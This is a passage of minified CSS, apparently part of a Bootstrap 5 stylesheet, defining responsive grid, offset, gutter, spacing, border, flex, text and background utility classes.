auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333333%;}.offset-sm-2{margin-left:16.66666667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333333%;}.offset-sm-5{margin-left:41.66666667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333333%;}.offset-sm-8{margin-left:66.66666667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333333%;}.offset-sm-11{margin-left:91.66666667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.col-md{flex:1 0 0%;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333333%;}.col-md-2{flex:0 0 auto;width:16.66666667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333333%;}.col-md-5{flex:0 0 auto;width:41.66666667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333333%;}.col-md-8{flex:0 0 auto;width:66.66666667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333333%;}.col-md-11{flex:0 0 auto;width:91.66666667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333333%;}.offset-md-2{margin-left:16.66666667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333333%;}.offset-md-5{margin-left:41.66666667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333333%;}.offset-md-8{margin-left:66.66666667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333333%;}.offset-md-11{margin-left:91.66666667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem;}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem;}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem;}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem;}.g-md-5,.gx-md-5{--bs-gutter-x:3rem;}.g-md-5,.gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:900px){.col-lg{flex:1 0 0%;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-lg-4>*{flex:0 0 auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333333%;}.col-lg-2{flex:0 0 auto;width:16.66666667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333333%;}.col-lg-5{flex:0 0 auto;width:41.66666667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333333%;}.col-lg-8{flex:0 0 auto;width:66.66666667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333333%;}.col-lg-11{flex:0 0 auto;width:91.66666667%;}.col-lg-12{flex:0 0 auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333333%;}.offset-lg-2{margin-left:16.66666667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333333%;}.offset-lg-5{margin-left:41.66666667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333333%;}.offset-lg-8{margin-left:66.66666667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333333%;}.offset-lg-11{margin-left:91.66666667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1250px){.col-xl{flex:1 0 0%;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333333%;}.col-xl-2{flex:0 0 auto;width:16.66666667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333333%;}.col-xl-5{flex:0 0 auto;width:41.66666667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333333%;}.col-xl-8{flex:0 0 auto;width:66.66666667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333333%;}.col-xl-11{flex:0 0 auto;width:91.66666667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333333%;}.offset-xl-2{margin-left:16.66666667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333333%;}.offset-xl-5{margin-left:41.66666667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333333%;}.offset-xl-8{margin-left:66.66666667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333333%;}.offset-xl-11{margin-left:91.66666667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.col-xxl{flex:1 0 0%;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333333%;}.col-xxl-2{flex:0 0 auto;width:16.66666667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333333%;}.col-xxl-5{flex:0 0 auto;width:41.66666667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333333%;}.col-xxl-8{flex:0 0 auto;width:66.66666667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333333%;}.col-xxl-11{flex:0 0 auto;width:91.66666667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333333%;}.offset-xxl-2{margin-left:16.66666667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333333%;}.offset-xxl-5{margin-left:41.66666667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333333%;}.offset-xxl-8{margin-left:66.66666667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333333%;}.offset-xxl-11{margin-left:91.66666667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem;}}.spinner-grow,.spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@keyframes spinner-border{to{transform:rotate(360deg);}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0;}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s;}}.clearfix::after{display:block;clear:both;content:"";}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important;}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important;}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important;}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important;}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important;}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important;}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important;}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important;}.link-primary{color:#0d6efd!important;}.link-primary:hover,.link-primary:focus{color:#0a58ca!important;}.link-secondary{color:#6c757d!important;}.link-secondary:hover,.link-secondary:focus{color:#565e64!important;}.link-success{color:#198754!important;}.link-success:hover,.link-success:focus{color:#146c43!important;}.link-info{color:#0dcaf0!important;}.link-info:hover,.link-info:focus{color:#3dd5f3!important;}.link-warning{color:#ffc107!important;}.link-warning:hover,.link-warning:focus{color:#ffcd39!important;}.link-danger{color:#dc3545!important;}.link-danger:hover,.link-danger:focus{color:#b02a37!important;}.link-light{color:#f8f9fa!important;}.link-light:hover,.link-light:focus{color:#f9fafb!important;}.link-dark{color:#212529!important;}.link-dark:hover,.link-dark:focus{color:#1a1e21!important;}.ratio{position:relative;width:100%;}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-1x1{--bs-aspect-ratio:100%;}.ratio-4x3{--bs-aspect-ratio:75%;}.ratio-16x9{--bs-aspect-ratio:56.25%;}.ratio-21x9{--bs-aspect-ratio:42.8571428571%;}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.sticky-top{position:sticky;top:0;z-index:1020;}.sticky-bottom{position:sticky;bottom:0;z-index:1020;}@media(min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020;}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020;}}@media(min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020;}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020;}}@media(min-width:900px){.sticky-lg-top{position:sticky;top:0;z-index:1020;}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020;}}@media(min-width:1250px){.sticky-xl-top{position:sticky;top:0;z-index:1020;}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020;}}@media(min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020;}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020;}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25;}.align-baseline{vertical-align:baseline!important;}.align-top{vertical-align:top!important;}.align-middle{vertical-align:middle!important;}.align-bottom{vertical-align:bottom!important;}.align-text-bottom{vertical-align:text-bottom!important;}.align-text-top{vertical-align:text-top!important;}.float-start{float:left!important;}.float-end{float:right!important;}.float-none{float:none!important;}.opacity-0{opacity:0!important;}.opacity-25{opacity:.25!important;}.opacity-50{opacity:.5!important;}.opacity-75{opacity:.75!important;}.opacity-100{opacity:1!important;}.overflow-auto{overflow:auto!important;}.overflow-hidden{overflow:hidden!important;}.overflow-visible{overflow:visible!important;}.overflow-scroll{overflow:scroll!important;}.d-inline{display:inline!important;}.d-inline-block{display:inline-block!important;}.d-block{display:block!important;}.d-grid{display:grid!important;}.d-table{display:table!important;}.d-table-row{display:table-row!important;}.d-table-cell{display:table-cell!important;}.d-flex{display:flex!important;}.d-inline-flex{display:inline-flex!important;}.d-none{display:none!important;}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;}.shadow-none{box-shadow:none!important;}.position-static{position:static!important;}.position-relative{position:relative!important;}.position-absolute{position:absolute!important;}.position-fixed{position:fixed!important;}.position-sticky{position:sticky!important;}.top-0{top:0!important;}.top-50{top:50%!important;}.top-100{top:100%!important;}.bottom-0{bottom:0!important;}.bottom-50{bottom:50%!important;}.bottom-100{bottom:100%!important;}.start-0{left:0!important;}.start-50{left:50%!important;}.start-100{left:100%!important;}.end-0{right:0!important;}.end-50{right:50%!important;}.end-100{right:100%!important;}.translate-middle{transform:translate(-50%,-50%)!important;}.translate-middle-x{transform:translateX(-50%)!important;}.translate-middle-y{transform:translateY(-50%)!important;}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-0{border:0!important;}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-top-0{border-top:0!important;}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-end-0{border-right:0!important;}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-bottom-0{border-bottom:0!important;}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.border-start-0{border-left:0!important;}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important;}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important;}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important;}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important;}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important;}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important;}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important;}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important;}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important;}.border-1{--bs-border-width:1px;}.border-2{--bs-border-width:2px;}.border-3{--bs-border-width:3px;}.border-4{--bs-border-width:4px;}.border-5{--bs-border-width:5px;}.border-opacity-10{--bs-border-opacity:.1;}.border-opacity-25{--bs-border-opacity:.25;}.border-opacity-50{--bs-border-opacity:.5;}.border-opacity-75{--bs-border-opacity:.75;}.border-opacity-100{--bs-border-opacity:1;}.w-25{width:25%!important;}.w-50{width:50%!important;}.w-75{width:75%!important;}.w-100{width:100%!important;}.w-auto{width:auto!important;}.mw-100{max-width:100%!important;}.vw-100{width:100vw!important;}.min-vw-100{min-width:100vw!important;}.h-25{height:25%!important;}.h-50{height:50%!important;}.h-75{height:75%!important;}.h-100{height:100%!important;}.h-auto{height:auto!important;}.mh-100{max-height:100%!important;}.vh-100{height:100vh!important;}.min-vh-100{min-height:100vh!important;}.flex-fill{flex:1 1 auto!important;}.flex-row{flex-direction:row!important;}.flex-column{flex-direction:column!important;}.flex-row-reverse{flex-direction:row-reverse!important;}.flex-column-reverse{flex-direction:column-reverse!important;}.flex-grow-0{flex-grow:0!important;}.flex-grow-1{flex-grow:1!important;}.flex-shrink-0{flex-shrink:0!important;}.flex-shrink-1{flex-shrink:1!important;}.flex-wrap{flex-wrap:wrap!important;}.flex-nowrap{flex-wrap:nowrap!important;}.flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-start{justify-content:flex-start!important;}.justify-content-end{justify-content:flex-end!important;}.justify-content-center{justify-content:center!important;}.justify-content-between{justify-content:space-between!important;}.justify-content-around{justify-content:space-around!important;}.justify-content-evenly{justify-content:space-evenly!important;}.align-items-start{align-items:flex-start!important;}.align-items-end{align-items:flex-end!important;}.align-items-center{align-items:center!important;}.align-items-baseline{align-items:baseline!important;}.align-items-stretch{align-items:stretch!important;}.align-content-start{align-content:flex-start!important;}.align-content-end{align-content:flex-end!important;}.align-content-center{align-content:center!important;}.align-content-between{align-content:space-between!important;}.align-content-around{align-content:space-around!important;}.align-content-stretch{align-content:stretch!important;}.align-self-auto{align-self:auto!important;}.align-self-start{align-self:flex-start!important;}.align-self-end{align-self:flex-end!important;}.align-self-center{align-self:center!important;}.align-self-baseline{align-self:baseline!important;}.align-self-stretch{align-self:stretch!important;}.order-first{order:-1!important;}.order-0{order:0!important;}.order-1{order:1!important;}.order-2{order:2!important;}.order-3{order:3!important;}.order-4{order:4!important;}.order-5{order:5!important;}.order-last{order:6!important;}.m-0{margin:0!important;}.m-1{margin:.25rem!important;}.m-2{margin:.5rem!important;}.m-3{margin:1rem!important;}.m-4{margin:1.5rem!important;}.m-5{margin:3rem!important;}.m-auto{margin:auto!important;}.mx-0{margin-right:0!important;margin-left:0!important;}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-auto{margin-right:auto!important;margin-left:auto!important;}.my-0{margin-top:0!important;margin-bottom:0!important;}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-0{margin-top:0!important;}.mt-1{margin-top:.25rem!important;}.mt-2{margin-top:.5rem!important;}.mt-3{margin-top:1rem!important;}.mt-4{margin-top:1.5rem!important;}.mt-5{margin-top:3rem!important;}.mt-auto{margin-top:auto!important;}.me-0{margin-right:0!important;}.me-1{margin-right:.25rem!important;}.me-2{margin-right:.5rem!important;}.me-3{margin-right:1rem!important;}.me-4{margin-right:1.5rem!important;}.me-5{margin-right:3rem!important;}.me-auto{margin-right:auto!important;}.mb-0{margin-bottom:0!important;}.mb-1{margin-bottom:.25rem!important;}.mb-2{margin-bottom:.5rem!important;}.mb-3{margin-bottom:1rem!important;}.mb-4{margin-bottom:1.5rem!important;}.mb-5{margin-bottom:3rem!important;}.mb-auto{margin-bottom:auto!important;}.ms-0{margin-left:0!important;}.ms-1{margin-left:.25rem!important;}.ms-2{margin-left:.5rem!important;}.ms-3{margin-left:1rem!important;}.ms-4{margin-left:1.5rem!important;}.ms-5{margin-left:3rem!important;}.ms-auto{margin-left:auto!important;}.p-0{padding:0!important;}.p-1{padding:.25rem!important;}.p-2{padding:.5rem!important;}.p-3{padding:1rem!important;}.p-4{padding:1.5rem!important;}.p-5{padding:3rem!important;}.px-0{padding-right:0!important;padding-left:0!important;}.px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-3{padding-right:1rem!important;padding-left:1rem!important;}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-5{padding-right:3rem!important;padding-left:3rem!important;}.py-0{padding-top:0!important;padding-bottom:0!important;}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-0{padding-top:0!important;}.pt-1{padding-top:.25rem!important;}.pt-2{padding-top:.5rem!important;}.pt-3{padding-top:1rem!important;}.pt-4{padding-top:1.5rem!important;}.pt-5{padding-top:3rem!important;}.pe-0{padding-right:0!important;}.pe-1{padding-right:.25rem!important;}.pe-2{padding-right:.5rem!important;}.pe-3{padding-right:1rem!important;}.pe-4{padding-right:1.5rem!important;}.pe-5{padding-right:3rem!important;}.pb-0{padding-bottom:0!important;}.pb-1{padding-bottom:.25rem!important;}.pb-2{padding-bottom:.5rem!important;}.pb-3{padding-bottom:1rem!important;}.pb-4{padding-bottom:1.5rem!important;}.pb-5{padding-bottom:3rem!important;}.ps-0{padding-left:0!important;}.ps-1{padding-left:.25rem!important;}.ps-2{padding-left:.5rem!important;}.ps-3{padding-left:1rem!important;}.ps-4{padding-left:1.5rem!important;}.ps-5{padding-left:3rem!important;}.gap-0{gap:0!important;}.gap-1{gap:.25rem!important;}.gap-2{gap:.5rem!important;}.gap-3{gap:1rem!important;}.gap-4{gap:1.5rem!important;}.gap-5{gap:3rem!important;}.font-monospace{font-family:var(--bs-font-monospace)!important;}.fs-1{font-size:calc(1.375rem + 1.5vw)!important;}.fs-2{font-size:calc(1.325rem + .9vw)!important;}.fs-3{font-size:calc(1.3rem + .6vw)!important;}.fs-4{font-size:calc(1.275rem + .3vw)!important;}.fs-5{font-size:1.25rem!important;}.fs-6{font-size:1rem!important;}.fst-italic{font-style:italic!important;}.fst-normal{font-style:normal!important;}.fw-light{font-weight:300!important;}.fw-lighter{font-weight:lighter!important;}.fw-normal{font-weight:400!important;}.fw-bold{font-weight:700!important;}.fw-semibold{font-weight:600!important;}.fw-bolder{font-weight:bolder!important;}.lh-1{line-height:1!important;}.lh-sm{line-height:1.25!important;}.lh-base{line-height:1.5!important;}.lh-lg{line-height:2!important;}.text-start{text-align:left!important;}.text-end{text-align:right!important;}.text-center{text-align:center!important;}.text-decoration-none{text-decoration:none!important;}.text-decoration-underline{text-decoration:underline!important;}.text-decoration-line-through{text-decoration:line-through!important;}.text-lowercase{text-transform:lowercase!important;}.text-uppercase{text-transform:uppercase!important;}.text-capitalize{text-transform:capitalize!important;}.text-wrap{white-space:normal!important;}.text-nowrap{white-space:nowrap!important;}.text-break{word-wrap:break-word!important;word-break:break-word!important;}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important;}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important;}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important;}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important;}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important;}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important;}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important;}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important;}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important;}.text-muted{--bs-text-opacity:1;color:#6c757d!important;}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important;}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important;}.text-reset{--bs-text-opacity:1;color:inherit!important;}.text-opacity-25{--bs-text-opacity:.25;}.text-opacity-50{--bs-text-opacity:.5;}.text-opacity-75{--bs-text-opacity:.75;}.text-opacity-100{--bs-text-opacity:1;}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important;}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important;}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important;}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important;}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important;}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important;}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important;}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important;}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important;}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important;}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important;}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important;}.bg-opacity-10{--bs-bg-opacity:.1;}.bg-opacity-25{--bs-bg-opacity: